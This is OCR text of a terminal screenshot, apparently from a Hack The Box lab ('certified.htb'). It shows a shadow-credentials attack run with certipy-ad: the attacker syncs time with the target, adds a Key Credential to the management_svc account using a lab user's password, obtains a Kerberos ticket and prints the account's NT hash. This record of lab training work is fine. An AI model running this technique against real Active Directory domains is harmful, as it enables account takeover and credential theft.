 1 2 3 4 10.10.14.26 22:22
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ certified ntpdate -q 10.10.11.41
2025-03-13 05:23:01.652280 (-0400) +25260.683687 +/- 0.038761 10.10.11.41 s1 no-leap
➜ certified faketime '2025-03-13 05:23:01' certipy-ad shadow auto -username judith.mader@certified.htb -password judith09 -ac
count management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
Home
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b84c120d-0cb9-1c60-52ae-f3b01e51e646'
[*] Adding Key Credential with device ID 'b84c120d-0cb9-1c60-52ae-f3b01e51e646' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID 'b84c120d-0cb9-1c60-52ae-f3b01e51e646' to the Key Credentials for 'manage
ment_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
➜ certified